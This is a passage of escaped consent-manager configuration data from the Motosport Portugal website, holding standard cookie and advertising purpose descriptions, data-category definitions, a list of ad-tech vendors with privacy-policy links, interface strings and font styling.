and\/or access information on a device\\\x22,\\\x22Cookies, device or similar online identifiers (e.g. login-based identifiers, randomly assigned identifiers, network based identifiers) together with other information (e.g. browser type and information, language, screen size, supported technologies etc.) can be stored or read on your device to recognise it each time it connects to an app or to a website, for one or several of the purposes presented here.\\\x22,null,0,\x5b\\\x22Most purposes explained in this notice rely on the storage or accessing of information from your device when you use an app or visit a website. For example, a vendor or publisher might need to store a cookie on your device during your first visit on a website, to be able to recognise your device during your next visits (by accessing this cookie each time).\\\x22\x5d\x5d,\x5b2,\\\x22Use limited data to select advertising\\\x22,\\\x22Advertising presented to you on this service can be based on limited data, such as the website or app you are using, your non-precise location, your device type or which content you are (or have been) interacting with (for example, to limit the number of times an ad is presented to you).\\\x22,null,0,\x5b\\\x22A car manufacturer wants to promote its electric vehicles to environmentally conscious users living in the city after office hours. The advertising is presented on a page with related content (such as an article on climate change actions) after 6:30 p.m. to users whose non-precise location suggests that they are in an urban zone.\\\x22,\\\x22A large producer of watercolour paints wants to carry out an online advertising campaign for its latest watercolour range, diversifying its audience to reach as many amateur and professional artists as possible and avoiding showing the ad next to mismatched content (for instance, articles about how to paint your house). The number of times that the ad has been presented to you is detected and limited, to avoid presenting it too often.\\\x22\x5d\x5d,\x5b3,\\\x22Create profiles for personalised advertising\\\x22,\\\x22Information about your activity on this service (such as forms you submit, content you look at) can be stored and combined with other information about you (for example, information from your previous activity on this service and other websites or apps) or similar users. This is then used to build or improve a profile about you (that might include possible interests and personal aspects). Your profile can be used (also later) to present advertising that appears more relevant based on your possible interests by this and other entities.\\\x22,null,0,\x5b\\\x22If you read several articles about the best bike accessories to buy, this information could be used to create a profile about your interest in bike accessories. Such a profile may be used or improved later on, on the same or a different website or app to present you with advertising for a particular bike accessory brand. If you also look at a configurator for a vehicle on a luxury car manufacturer website, this information could be combined with your interest in bikes to refine your profile and make an assumption that you are interested in luxury cycling gear.\\\x22,\\\x22An apparel company wishes to promote its new line of high-end baby clothes. It gets in touch with an agency that has a network of clients with high income customers (such as high-end supermarkets) and asks the agency to create profiles of young parents or couples who can be assumed to be wealthy and to have a new child, so that these can later be used to present advertising within partner apps based on those profiles.\\\x22\x5d\x5d,\x5b4,\\\x22Use profiles to select personalised advertising\\\x22,\\\x22Advertising presented to you on this service can be based on your advertising profiles, which can reflect your activity on this service or other websites or apps (like the forms you submit, content you look at), possible interests and personal aspects.\\\x22,null,0,\x5b\\\x22An online retailer wants to advertise a limited sale on running shoes. It wants to target advertising to users who previously looked at running shoes on its mobile app. Tracking technologies might be used to recognise that you have previously used the mobile app to consult running shoes, in order to present you with the corresponding advertisement on the app.\\\x22,\\\x22A profile created for personalised advertising in relation to a person having searched for bike accessories on a website can be used to present the relevant advertisement for bike accessories on a mobile app of another organisation.\\\x22\x5d\x5d,\x5b5,\\\x22Create profiles to personalise content\\\x22,\\\x22Information about your activity on this service (for instance, forms you submit, non-advertising content you look at) can be stored and combined with other information about you (such as your previous activity on this service or other websites or apps) or similar users. This is then used to build or improve a profile about you (which might for example include possible interests and personal aspects). Your profile can be used (also later) to present content that appears more relevant based on your possible interests, such as by adapting the order in which content is shown to you, so that it is even easier for you to find content that matches your interests.\\\x22,null,0,\x5b\\\x22You read several articles on how to build a treehouse on a social media platform. This information might be added to a profile to mark your interest in content related to outdoors as well as do-it-yourself guides (with the objective of allowing the personalisation of content, so that for example you are presented with more blog posts and articles on treehouses and wood cabins in the future).\\\x22,\\\x22You have viewed three videos on space exploration across different TV apps. An unrelated news platform with which you have had no contact builds a profile based on that viewing behaviour, marking space exploration as a topic of possible interest for other videos.\\\x22\x5d\x5d,\x5b6,\\\x22Use profiles to select personalised content\\\x22,\\\x22Content presented to you on this service can be based on your content personalisation profiles, which can reflect your activity on this or other services (for instance, the forms you submit, content you look at), possible interests and personal aspects. This can for example be used to adapt the order in which content is shown to you, so that it is even easier for you to find (non-advertising) content that matches your interests.\\\x22,null,0,\x5b\\\x22You read articles on vegetarian food on a social media platform and then use the cooking app of an unrelated company. The profile built about you on the social media platform will be used to present you vegetarian recipes on the welcome screen of the cooking app.\\\x22,\\\x22You have viewed three videos about rowing across different websites. An unrelated video sharing platform will recommend five other videos on rowing that may be of interest to you when you use your TV app, based on a profile built about you when you visited those different websites to watch online videos.\\\x22\x5d\x5d,\x5b7,\\\x22Measure advertising performance\\\x22,\\\x22Information regarding which advertising is presented to you and how you interact with it can be used to determine how well an advert has worked for you or other users and whether the goals of the advertising were reached. For instance, whether you saw an ad, whether you clicked on it, whether it led you to buy a product or visit a website, etc. This is very helpful to understand the relevance of advertising campaigns.\\\x22,null,0,\x5b\\\x22You have clicked on an advertisement about a “black Friday” discount by an online shop on the website of a publisher and purchased a product. Your click will be linked to this purchase. Your interaction and that of other users will be measured to know how many clicks on the ad led to a purchase.\\\x22,\\\x22You are one of very few to have clicked on an advertisement about an “international appreciation day” discount by an online gift shop within the app of a publisher. The publisher wants to have reports to understand how often a specific ad placement within the app, and notably the “international appreciation day” ad, has been viewed or clicked by you and other users, in order to help the publisher and its partners (such as agencies) optimise ad placements.\\\x22\x5d\x5d,\x5b8,\\\x22Measure content performance\\\x22,\\\x22Information regarding which content is presented to you and how you interact with it can be used to determine whether the (non-advertising) content e.g. reached its intended audience and matched your interests. For instance, whether you read an article, watch a video, listen to a podcast or look at a product description, how long you spent on this service and the web pages you visit etc. This is very helpful to understand the relevance of (non-advertising) content that is shown to you.\\\x22,null,0,\x5b\\\x22You have read a blog post about hiking on a mobile app of a publisher and followed a link to a recommended and related post. Your interactions will be recorded as showing that the initial hiking post was useful to you and that it was successful in interesting you in the related post. This will be measured to know whether to produce more posts on hiking in the future and where to place them on the home screen of the mobile app.\\\x22,\\\x22You were presented a video on fashion trends, but you and several other users stopped watching after 30 seconds. This information is then used to evaluate the right length of future videos on fashion trends.\\\x22\x5d\x5d,\x5b9,\\\x22Understand audiences through statistics or combinations of data from different sources\\\x22,\\\x22Reports can be generated based on the combination of data sets (like user profiles, statistics, market research, analytics data) regarding your interactions and those of other users with advertising or (non-advertising) content to identify common characteristics (for instance, to determine which target audiences are more receptive to an ad campaign or to certain contents).\\\x22,null,0,\x5b\\\x22The owner of an online bookstore wants commercial reporting showing the proportion of visitors who consulted and left its site without buying, or consulted and bought the last celebrity autobiography of the month, as well as the average age and the male\/female distribution of each category. Data relating to your navigation on its site and to your personal characteristics is then used and combined with other such data to produce these statistics.\\\x22,\\\x22An advertiser wants to better understand the type of audience interacting with its adverts. It calls upon a research institute to compare the characteristics of users who interacted with the ad with typical attributes of users of similar platforms, across different devices. This comparison reveals to the advertiser that its ad audience is mainly accessing the adverts through mobile devices and is likely in the 45-60 age range.\\\x22\x5d\x5d,\x5b10,\\\x22Develop and improve services\\\x22,\\\x22Information about your activity on this service, such as your interaction with ads or content, can be very helpful to improve products and services and to build new products and services based on user interactions, the type of audience, etc. This specific purpose does not include the development or improvement of user profiles and identifiers.\\\x22,null,0,\x5b\\\x22A technology platform working with a social media provider notices a growth in mobile app users, and sees based on their profiles that many of them are connecting through mobile connections. It uses a new technology to deliver ads that are formatted for mobile devices and that are low-bandwidth, to improve their performance.\\\x22,\\\x22An advertiser is looking for a way to display ads on a new type of consumer device. It collects information regarding the way users interact with this new kind of device to determine whether it can build a new mechanism for displaying advertising on this type of device.\\\x22\x5d\x5d,\x5b11,\\\x22Use limited data to select content\\\x22,\\\x22Content presented to you on this service can be based on limited data, such as the website or app you are using, your non-precise location, your device type, or which content you are (or have been) interacting with (for example, to limit the number of times a video or an article is presented to you).\\\x22,null,0,\x5b\\\x22A travel magazine has published an article on its website about the new online courses proposed by a language school, to improve travelling experiences abroad. The school’s blog posts are inserted directly at the bottom of the page, and selected on the basis of your non-precise location (for instance, blog posts explaining the course curriculum for different languages than the language of the country you are situated in).\\\x22,\\\x22A sports news mobile app has started a new section of articles covering the most recent football games. Each article includes videos hosted by a separate streaming platform showcasing the highlights of each match. If you fast-forward a video, this information may be used to select a shorter video to play next.\\\x22\x5d\x5d\x5d,null,null,1,null,\x5b\x5b1,\\\x22IP addresses\\\x22,\\\x22Your IP address is a number assigned by your Internet Service Provider to any Internet connection. It is not always specific to your device and is not always a stable identifier.It is used to route information on the Internet and display online content (including ads) on your connected device.\\\x22\x5d,\x5b2,\\\x22Device characteristics\\\x22,\\\x22Technical characteristics about the device you are using that are not unique to you, such as the language, the time zone or the operating system.\\\x22\x5d,\x5b3,\\\x22Device identifiers\\\x22,\\\x22A device identifier is a unique string of characters assigned to your device or browser by means of a cookie or other storage technologies. It may be created or accessed to recognise your device e.g. across web pages from the same site or across multiple sites or apps.\\\x22\x5d,\x5b4,\\\x22Probabilistic identifiers\\\x22,\\\x22A probabilistic identifier can be created by combining characteristics associated with your device (the type of browser or operating system used) and the IP address of the Internet connection. If you give your agreement, additional characteristics (e.g. the installed font or screen resolution) can also be combined to improve precision of the probabilistic identifier.Such an identifier is considered \\\\\\\x22probabilistic\\\\\\\x22 because several devices can share the same characteristics and Internet connection. It may be used to recognise your device across e.g. web pages from the same site or across multiple sites or apps.\\\x22\x5d,\x5b5,\\\x22Authentication-derived identifiers\\\x22,\\\x22Where an identifier is created on the basis of authentication data, such as contact details associated with online accounts you have created on websites or apps (e.g. e-mail address, phone number) or customer identifiers (e.g. identifier provided by your telecom operator), that identifier may be used to recognise you across websites, apps and devices when you are logged-in with the same contact details.\\\x22\x5d,\x5b6,\\\x22Browsing and interaction data\\\x22,\\\x22Your online activity such as the websites you visit, apps you are using, the content you search for on this service,  or your interactions with content or ads, such as the number of times you have seen a specific content or ad or whether you clicked on it.\\\x22\x5d,\x5b7,\\\x22User-provided data\\\x22,\\\x22The information you may have provided by way of declaration via a form (e.g. feedback, a comment) or when creating an account (e.g. your age, your occupation).\\\x22\x5d,\x5b8,\\\x22Non-precise location data\\\x22,\\\x22An approximation of your location, expressed as an area with a radius of at least 500 meters. Your approximate location can be deduced from e.g. the IP address of your connection.\\\x22\x5d,\x5b9,\\\x22Precise location data\\\x22,\\\x22Your precise location within a radius of less than 500 meters based on your GPS coordinates. It may be used only with your acceptance.\\\x22\x5d,\x5b10,\\\x22Users’ profiles\\\x22,\\\x22Certain characteristics (e.g. your possible interests, your purchase intentions, your consumer profile) may be inferred or modeled from your previous online activity (e.g. the content you viewed or the service you used, your time spent on various online content and services) or the information you have provided (e.g. your age, your occupation).\\\x22\x5d,\x5b11,\\\x22Privacy choices\\\x22,\\\x22Your preferences regarding the processing of your data, based on the information you have received.\\\x22\x5d\x5d,null,\x5b\x5b61,\\\x22Artsai\\\x22,\\\x22https:\/\/artsai.com\/privacy\/\\\x22,3\x5d,\x5b89,\\\x22Meta\\\x22,\\\x22https:\/\/www.facebook.com\/about\/privacy\/update\\\x22,3\x5d,\x5b122,\\\x22C3 Metrics\\\x22,\\\x22https:\/\/www.c3metrics.com\/privacy-policy\\\x22,3\x5d,\x5b161,\\\x22Roku Advertising Services\\\x22,\\\x22https:\/\/docs.roku.com\/published\/userprivacypolicy\/en\/gb\\\x22,3,\x5b71\x5d\x5d,\x5b184,\\\x22eBay\\\x22,\\\x22https:\/\/www.ebay.com\/help\/policies\/member-behaviour-policies\/user-privacy-notice-privacy-policy?id\\\\u003d4260#section12\\\x22,3,\x5b929\x5d\x5d,\x5b196,\\\x22Evidon\\\x22,\\\x22https:\/\/www.crownpeak.com\/privacy\\\x22,3\x5d,\x5b230,\\\x22GroovinAds\\\x22,\\\x22https:\/\/www.groovinads.com\/privacy\\\x22,3\x5d,\x5b314,\\\x22Sizmek\\\x22,\\\x22https:\/\/www.sizmek.com\/privacy-policy\/\\\x22,3,\x5b68\x5d\x5d,\x5b442,\\\x22Smart\\\x22,\\\x22https:\/\/smartadserver.com\/end-user-privacy-policy\/\\\x22,3,\x5b45,434\x5d\x5d,\x5b445,\\\x22SMN Corporation\\\x22,\\\x22http:\/\/www.so-netmedia.jp\/cookie\/index.html\\\x22,3\x5d,\x5b494,\\\x22TrustArc\\\x22,\\\x22https:\/\/www.trustarc.com\/privacy-policy\/\\\x22,3\x5d,\x5b550,\\\x22CyberAgent\\\x22,\\\x22https:\/\/privacy-policy.cyberagent.ai\/index-en.html\\\x22,3\x5d,\x5b576,\\\x22MicroAd\\\x22,\\\x22https:\/\/www.microad.co.jp\/privacy\/\\\x22,3\x5d,\x5b827,\\\x22AdMaxim\\\x22,\\\x22http:\/\/www.admaxim.com\/admaxim-privacy-policy\/\\\x22,3,\x5b9\x5d\x5d,\x5b1029,\\\x22Magnite\\\x22,\\\x22https:\/\/www.magnite.com\/legal\/advertising-platform-privacy-policy\/\\\x22,3,\x5b52,165,202\x5d\x5d,\x5b1033,\\\x22Yango\\\x22,\\\x22https:\/\/yandex.ru\/legal\/confidential\/\\\x22,3,\x5b1066\x5d\x5d,\x5b1046,\\\x22Singular Labs Inc.\\\x22,\\\x22https:\/\/www.singular.net\/privacy-policy\/\\\x22,3\x5d,\x5b1047,\\\x22Neustar\\\x22,\\\x22https:\/\/www.home.neustar\/privacy\\\x22,3,\x5b468\x5d\x5d,\x5b1051,\\\x22Netquest\\\x22,\\\x22https:\/\/www.nicequest.com\/us\/privacy\\\x22,3\x5d,\x5b1097,\\\x22Cloudflare\\\x22,\\\x22https:\/\/www.cloudflare.com\/security-policy\/\\\x22,3\x5d,\x5b1126,\\\x22Salesforce DMP\\\x22,\\\x22https:\/\/www.salesforce.com\/company\/privacy\/\\\x22,3,\x5b506\x5d\x5d,\x5b1166,\\\x22Bridgewell\\\x22,\\\x22https:\/\/www.bridgewell.com\/privacy\/\\\x22,3\x5d,\x5b1301,\\\x22AppLovin Corp.\\\x22,\\\x22https:\/\/www.applovin.com\/privacy\\\x22,3\x5d,\x5b1342,\\\x22AdTheorent, Inc.\\\x22,\\\x22https:\/\/adtheorent.com\/privacy-policy\\\x22,3,\x5b211\x5d\x5d,\x5b1415,\\\x22Rackspace\\\x22,\\\x22https:\/\/www.rackspace.com\/information\/legal\/privacycenter\\\x22,3\x5d,\x5b1725,\\\x22Placed\\\x22,\\\x22https:\/\/foursquare.com\/legal\/privacy\\\x22,3\x5d,\x5b1765,\\\x22Aarki\\\x22,\\\x22http:\/\/corp.aarki.com\/privacy\\\x22,3\x5d,\x5b1942,\\\x22NinthDecimal\\\x22,\\\x22https:\/\/www.ninthdecimal.com\/privacy\/\\\x22,3\x5d,\x5b1958,\\\x22TreSensa\\\x22,\\\x22http:\/\/tresensa.com\/eu-privacy\/index.html\\\x22,3,\x5b88\x5d\x5d,\x5b1987,\\\x22Bigabid\\\x22,\\\x22https:\/\/www.bigabid.com\/Legal\/\\\x22,3,\x5b218\x5d\x5d,\x5b2068,\\\x22Optimize LCC D.B.A Genius Monkey\\\x22,\\\x22https:\/\/geniusmonkey.com\/privacy\/\\\x22,3\x5d,\x5b2072,\\\x22gskinner\\\x22,\\\x22https:\/\/createjs.com\/legal\/privacy.html\\\x22,3\x5d,\x5b2074,\\\x22Yahoo! Japan\\\x22,\\\x22http:\/\/docs.yahoo.co.jp\/docs\/info\/terms\/chapter1.html\\\x22,3\x5d,\x5b2107,\\\x22Chalk Digital\\\x22,\\\x22https:\/\/www.chalkdigital.com\/index.php\/privacy-policy-2\/\\\x22,3\x5d,\x5b2213,\\\x22jsdelivr\\\x22,\\\x22https:\/\/www.jsdelivr.com\/terms\/privacy-policy-jsdelivr-net\\\x22,3,\x5b1259\x5d\x5d,\x5b2219,\\\x22HockeyCurve\\\x22,\\\x22https:\/\/hockeycurve.com\/optout.html\\\x22,3\x5d,\x5b2223,\\\x22Upwave\\\x22,\\\x22https:\/\/www.upwave.com\/privacy-policy\/\\\x22,3,\x5b714\x5d\x5d,\x5b2224,\\\x22IQM\\\x22,\\\x22https:\/\/iqm.com\/privacy-policy\\\x22,3\x5d,\x5b2328,\\\x22fluct\\\x22,\\\x22https:\/\/corp.fluct.jp\/privacy\/\\\x22,3\x5d,\x5b2331,\\\x22Zucks\\\x22,\\\x22http:\/\/zucks.co.jp\/en\/privacy\/\\\x22,3\x5d,\x5b2387,\\\x22Bidease\\\x22,\\\x22https:\/\/bidease.com\/terms-of-use\\\x22,3\x5d,\x5b2416,\\\x22UNICORN\\\x22,\\\x22https:\/\/uncn.jp\/cup?lan\\\\u003den\\\x22,3\x5d,\x5b2501,\\\x22AdFalcon\\\x22,\\\x22http:\/\/www.adfalcon.com\/en\/tech-policy.html\\\x22,3\x5d,\x5b2567,\\\x22Supership\\\x22,\\\x22https:\/\/supership.jp\/optout\/\\\x22,3\x5d,\x5b2568,\\\x22Marketing Science Consulting Group, Inc.\\\x22,\\\x22http:\/\/mktsci.com\/privacy_policy.htm\\\x22,3\x5d,\x5b2575,\\\x22Kobler\\\x22,\\\x22https:\/\/kobler.no\/privacy-policy\\\x22,3\x5d,\x5b2657,\\\x22Adstra\\\x22,\\\x22https:\/\/www.alc.com\/privacy-policy\/\\\x22,3\x5d,\x5b2686,\\\x22Persona.ly\\\x22,\\\x22http:\/\/persona.ly\/privacy_policy\\\x22,3,\x5b1010\x5d\x5d,\x5b2778,\\\x22Oracle Data Cloud\\\x22,\\\x22https:\/\/www.oracle.com\/legal\/privacy\/marketing-cloud-data-cloud-privacy-policy.html\\\x22,3,\x5b385,772\x5d\x5d,\x5b2869,\\\x22Throtle\\\x22,\\\x22https:\/\/throtle.io\/privacy\/\\\x22,3\x5d,\x5b2878,\\\x22ironSource Mobile\\\x22,\\\x22https:\/\/developers.ironsrc.com\/ironsource-mobile\/air\/ironsource-mobile-privacy-policy\\\x22,3\x5d,\x5b2908,\\\x22MediaPal\\\x22,\\\x22http:\/\/mediapal.net\/gdpr-compliance\\\x22,3\x5d,\x5b2920,\\\x22Tuky Data\\\x22,\\\x22https:\/\/tuky.net\/privacy.html\\\x22,3\x5d,\x5b2963,\\\x22CONTXTFUL\\\x22,\\\x22https:\/\/www.contxtful.com\/Privacy\/\\\x22,3\x5d,\x5b3005,\\\x22MarketCast LLC\\\x22,\\\x22https:\/\/marketcast.com\/privacy-policy\/\\\x22,3\x5d,\x5b3023,\\\x22LeadsRx\\\x22,\\\x22https:\/\/leadsrx.com\/gdpr\\\x22,3,\x5b843\x5d\x5d,\x5b3100,\\\x22Pangle DSP\\\x22,\\\x22https:\/\/www.pangleglobal.com\/privacy\\\x22,3,\x5b986\x5d\x5d,\x5b3126,\\\x22clean.io\\\x22,\\\x22https:\/\/clean.io\/privacy-policy\/\\\x22,3\x5d,\x5b3234,\\\x22Unity Ads\\\x22,\\\x22https:\/\/unity.com\/legal\/privacy-policy\\\x22,3\x5d,\x5b3235,\\\x22Loblaw Media\\\x22,\\\x22https:\/\/www.loblaw.ca\/en\/privacy-policy\/\\\x22,3\x5d,\x5b3253,\\\x22Ad Lightning\\\x22,\\\x22https:\/\/www.adlightning.com\/privacy\\\x22,3\x5d,\x5b3309,\\\x22Lacuna\\\x22,\\\x22https:\/\/lacunads.ushareit.com\/policy.html\\\x22,3\x5d,\x5b3731,\\\x22Coupang\\\x22,\\\x22https:\/\/www.coupang.com\/np\/policies\/privacy\\\x22,3\x5d,\x5b6931,\\\x22Playable Factory\\\x22,\\\x22https:\/\/playablefactory.com\/privacy-policy\/\\\x22,3\x5d,\x5b8931,\\\x22Prism Partner\\\x22,\\\x22https:\/\/www.prismpartner.co.jp\/privacy\/\\\x22,3\x5d,\x5b13731,\\\x22TemuDSP\\\x22,\\\x22https:\/\/www.temu.com\/privacy-and-cookie-policy.html\\\x22,3\x5d,\x5b15731,\\\x22DISQO\\\x22,\\\x22https:\/\/www.disqo.com\/privacy-policy\/\\\x22,3\x5d,\x5b33931,\\\x22Mercado Livre\\\x22,\\\x22https:\/\/www.mercadolibre.com.ar\/privacidad\/resumen\\\x22,3\x5d\x5d\x5d\x5d,null,null,null,\x5b\\\x22en\\\x22,\x5b\x5bnull,null,null,\x5b\\\x22Welcome to Motosport Portugal\\\x22,\\\x22Motosport Portugal asks for your consent to use your personal data to:\\\x22,\\\x22Manage your data\\\x22,\\\x22You can choose how your personal data is used. Vendors want your permission to do the following:\\\x22,\\\x22Confirm our vendors\\\x22,\\\x22Vendors can use your data to provide services. Declining a vendor can stop them from using the data you shared.\\\x22,\\\x22Consent\\\x22,\\\x22Manage options\\\x22,null,\\\x22Learn more\\\x22,\x5b\x5b\\\x22How can I change my choice?\\\x22,\x5bnull,\\\x22Look for a link at the bottom of this page or in the site menu to manage or withdraw consent in privacy and cookie settings. For more information, go to our privacy policy.\\\x22\x5d,\\\x22Privacy policy\\\x22,\\\x22fc-publisher-policy-link\\\x22\x5d,\x5b\\\x22What if I don\x27t consent?\\\x22,\x5bnull,\\\x22Your personal data won\x27t be used for the above, unless we and our vendors determine that we have a legitimate interest to do so.\\\x22\x5d\x5d,\x5b\\\x22How does legitimate interest work?\\\x22,\x5bnull,\\\x22Some vendors are not asking for your consent, but are using your personal data on the basis of their legitimate interest. To turn this off, click \\\\\\\x22Manage options\\\\\\\x22.\\\x22\x5d,\\\x22Learn more\\\x22,\\\x22fc-legitimate-interest-learn-more\\\x22\x5d,\x5b\\\x22Do I have to consent to everything?\\\x22,\x5bnull,\\\x22\\\\u003cp\\\\u003eNo. You can change how your personal data is used and who uses it by clicking \\\\\\\x22Manage options\\\\\\\x22.\\\\u003c\/p\\\\u003e\\\\u003cp\\\\u003eTo collect and use data, vendors can:\\\\u003c\/p\\\\u003e\\\\u003cul\\\\u003e\\\\u003cli\\\\u003eMatch and combine data from other data sources\\\\u003c\/li\\\\u003e\\\\u003cli\\\\u003eLink different devices\\\\u003c\/li\\\\u003e\\\\u003cli\\\\u003eIdentify devices based on information transmitted automatically\\\\u003c\/li\\\\u003e\\\\u003c\/ul\\\\u003e\\\\u003cp\\\\u003eCollecting and using the following data will require your consent, unless it\x27s collected to ensure security, prevent fraud, or debug:\\\\u003c\/p\\\\u003e\\\\u003cul\\\\u003e\\\\u003cli\\\\u003eUse precise geolocation data\\\\u003c\/li\\\\u003e\\\\u003c\/ul\\\\u003e\\\x22\x5d\x5d\x5d,\x5bnull,\\\x22Your personal data will be processed and information from your device (cookies, unique identifiers, and other device data) may be stored by, accessed by and shared with 210 partners, or used specifically by this site. We and our partners may use precise geolocation data. \\\\u003ca class\\\\u003d\\\\\\\x22fc-vendors-list-dialog fc-footer-link-v2\\\\\\\x22 role\\\\u003d\\\\\\\x22button\\\\\\\x22 tabindex\\\\u003d0 href\\\\u003d\\\\\\\x22#\\\\\\\x22\\\\u003eList of partners.\\\\u003c\/a\\\\u003e\\\x22\x5d,\\\x22Some vendors may process your personal data on the basis of legitimate interest, which you can object to by managing your options below. Look for a link at the bottom of this page or in the site menu to manage or withdraw consent in privacy and cookie settings.\\\x22,\\\x22What third party vendors can access my data?\\\x22,\\\x22The following third party vendors can use your data to provide services:\\\x22,\\\x22Data preferences\\\x22,\\\x22View details\\\x22,\\\x22This is one reason that vendors use data. Data used for security or an essential function can\x27t be turned off.\\\x22,\\\x22This is one method that vendors use to collect data. You can\x27t change data collection methods directly, but you can change what data you share and which vendors you share it with.\\\x22,\\\x22Vendor preferences\\\x22,\\\x22Vendor preferences\\\x22,\\\x22View details\\\x22,\\\x22Privacy policy\\\x22,\\\x22Back\\\x22,\\\x22Accept all\\\x22,\\\x22Confirm choices\\\x22,\\\x22Close\\\x22,\\\x22Consent\\\x22,\\\x22Legitimate interest\\\x22,\\\x22How does legitimate interest work?\\\x22,\\\x22Some vendors are not asking for your consent, but are using your personal data on the basis of their legitimate interest.\\\x22,\\\x22Data collection methods\\\x22,\\\x22TCF vendors\\\x22,\\\x22Site\\\x22,\\\x22You can choose your data preferences. This site wants your permission to do the following:\\\x22,\\\x22What does TCF mean?\\\x22,\\\x22This vendor is registered with the IAB Europe Transparency and Consent Framework and subject to its policies.\\\x22,\\\x22Cookie duration\\\x22,\\\x22Uses other forms of storage\\\x22,\\\x22Cookie duration resets each session\\\x22,\\\x22Doesn\x27t use cookies\\\x22,\\\x22Storage details\\\x22,\\\x22Name\\\x22,\\\x22Type\\\x22,\\\x22Cookie\\\x22,\\\x22Web\\\x22,\\\x22App\\\x22,\\\x22Duration\\\x22,\\\x22Domain(s)\\\x22,\\\x22Purposes\\\x22,\\\x22Refreshes Cookies\\\x22,\\\x22Yes\\\x22,\\\x22No\\\x22,\\\x22Ad partners\\\x22,\\\x22What does \x27Ad partner\x27 mean?\\\x22,\\\x22Google and other ad networks and ad partners use data about your users to, for example, show them personalized ads or to report on conversions. If you decline consent, some vendors may still do some limited processing of your personal data based on legitimate interest, and you may still see ads based on that data. You can find the privacy policy of each vendor linked below.\\\x22,\\\x22Privacy and cookie settings\\\x22,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22,\\\x22Illustrations\\\x22,\\\x22Legitimate interest claim\\\x22,\\\x22Data collected and processed\\\x22,\\\x22more\\\x22,\\\x22Special purposes\\\x22,null,null,null,null,\\\x22CMP privacy choices\\\x22,\\\x22How this consent management platform (CMP) works:\\\x22,\\\x22Storage, duration, and usage details\\\x22,\\\x22The choices you make with this CMP regarding the purposes and entities will affect how personalized advertising is presented to you. We need to store these choices to respect them on future visits, and they are stored differently based on the type of site or app you\x27re using:\\\x22,\x5bnull,\\\x22For \\\\u003cb\\\\u003esites\\\\u003c\/b\\\\u003e, your choices are saved in a cookie named “FCCDCF” for a maximum duration of 390 days.\\\x22\x5d,\x5bnull,\\\x22For \\\\u003cb\\\\u003eapps\\\\u003c\/b\\\\u003e, your choices are saved in device storage prefixed by “IABTCF_”. Your choices will be invalidated after 390 days and overwritten once you make new privacy choices on this app.\\\x22\x5d,\x5bnull,\\\x22For \\\\u003cb\\\\u003eaccelerated mobile page (AMP) sites\\\\u003c\/b\\\\u003e, your choices are saved in local storage prefixed by “amp-store”. Your choices will be invalidated after 390 days and overwritten once you make new privacy choices on this site.\\\x22\x5d,\\\x22How your data is used\\\x22,null,\\\x22We and our partners may:\\\x22,null,null,null,\x5bnull,\\\x22\\\\u003cp\\\\u003eYour privacy preferences are important. That\x27s why, based on legitimate interest, we and our partners process and share only limited data such as your device type and content interactions for advertising, research and service development purposes.\\\\u003c\/p\\\\u003e\\\\u003cp\\\\u003eView \\\\u003ca class\\\\u003d\\\\\\\x22fc-navigate-to-vendor-preferences\\\\\\\x22 role\\\\u003d\\\\\\\x22button\\\\\\\x22 tabindex\\\\u003d0 href\\\\u003d\\\\\\\x22#\\\\\\\x22\\\\u003epartner list\\\\u003c\/a\\\\u003e and manage \\\\u003ca class\\\\u003d\\\\\\\x22fc-navigate-to-data-preferences\\\\\\\x22 role\\\\u003d\\\\\\\x22button\\\\\\\x22 tabindex\\\\u003d0 href\\\\u003d\\\\\\\x22#\\\\\\\x22\\\\u003eprivacy settings\\\\u003c\/a\\\\u003e.\\\\u003c\/p\\\\u003e\\\x22\x5d,\\\x22We show ads on our site to help fund our content\\\x22\x5d\x5d\x5d\x5d,null,\x5b\\\x22https:\/\/lh3.googleusercontent.com\/1uROzxdTGkxERGGqmt0TmlbbpP8tsPdUluAcc7UDKcs_yaWAOddJfreVjgwsfBwr5n6ac_dm7GuXKAdgcN1vUAgbOQHcnS7Kbtt5d2v2ndulUuzhMKYC\\\x22\x5d,\x5b\\\x22https:\/\/www.motosport.com.pt\/politica-de-privacidade\/\\\x22\x5d\x5d,\x5b\x5b\x5b6\x5d,\x5b7\x5d\x5d\x5d,\x5b1,1\x5d,\x5b\x5b\\\x22#1967d2\\\x22,\\\x22#ffffff\\\x22,\\\x22Open Sans\\\x22,\\\x22Open Sans\\\x22,3,\x5bnull,\x5b1,1\x5d,\\\x22#5f6368\\\x22,1,null,null,2\x5d,\x5bnull,\x5b1.25,1\x5d,\\\x22#202124\\\x22,1,null,null,2\x5d,\x5bnull,\x5b1,1\x5d,\\\x22#5f6368\\\x22,null,null,null,1\x5d,null,\\\x22#1967d2\\\x22,\x5b1,\x5bnull,\x5b1,1\x5d,\\\x22#ffffff\\\x22,1,null,null,2\x5d\x5d,\x5b1,\x5bnull,\x5b1,1\x5d,\\\x22#ffffff\\\x22,1,null,null,2\x5d\x5d,\\\x22#FFFFFF\\\x22,\\\x22Roboto\\\x22,\x5bnull,\x5b1,1\x5d,\\\x22#174EA6\\\x22,null,null,null,2\x5d\x5d\x5d\x5d,\x5b1769644800\x5d,\x5bnull,null,null,null,null,null,\\\x22@font-face \x7b\\\\n  font-family: \x27Material Icons\x27;\\\\n  font-style: normal;\\\\n  font-weight: 400;\\\\n  font-display: block;\\\\n  src: url(\/\/fonts.gstatic.com\/s\/materialicons\/v145\/flUhRq6tzZclQEJ-Vdg-IuiaDsNcIhQ8tQ.woff2) format(\x27woff2\x27);\\\\n\x7d\\\\n\\\\n.material-icons \x7b\\\\n  font-family: \x27Material Icons\x27;\\\\n  font-weight: normal;\\\\n  font-style: normal;\\\\n  font-size: 24px;\\\\n  line-height: 1;\\\\n  letter-spacing: normal;\\\\n  text-transform: none;\\\\n  display: inline-block;\\\\n  white-space: nowrap;\\\\n  word-wrap: normal;\\\\n  direction: ltr;\\\\n  -webkit-font-feature-settings: \x27liga\x27;\\\\n  -webkit-font-smoothing: antialiased;\\\\n\x7d\\\\n@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;\x7d@font-face\x7bfont-family:\x27Open 